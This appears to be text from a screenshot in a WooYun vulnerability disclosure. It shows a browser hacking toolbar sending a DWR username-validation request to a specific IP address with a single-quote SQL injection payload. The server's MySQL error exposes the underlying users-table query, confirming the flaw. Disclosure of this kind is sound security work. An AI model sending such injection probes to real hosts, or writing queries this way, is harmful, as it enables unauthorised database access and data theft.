 210.22.8.98/dwr/call/plaincall/DwrUserInfo.validateUserName.dwr?callCount=1&page=/register.action
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://210.22.8.98/dwr/call/plaincall/DwrUserInfo.validateUserName.dwr?callCount=1&page=/register.action&httpSessionId=&scriptSessionId=1437492631256&
c0-scriptName=DwrUserInfo&c0-methodName=validateUserName&c0-id=0&c0-param0=string:admin'&batchId=0&locale=zh_CN
-
+
Enable Post data
Enable Referrer
//#DWR-INSERT
//#DWR-REPLY
dwr.engine._remoteHandleException('0','0',{javaClassName:"org.springframework.jdbc.BadSqlGrammarException",message:"PreparedStatementCallback; bad SQL grammar
[SELECT * FROM users WHERE USERNAME=\'admin\'\']; nested exception is com.mysql.jdbc.exceptions.MySQLSyntaxErrorException: You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to use near \'\'admin\'\'\' at line 1"});
www.wooyun.org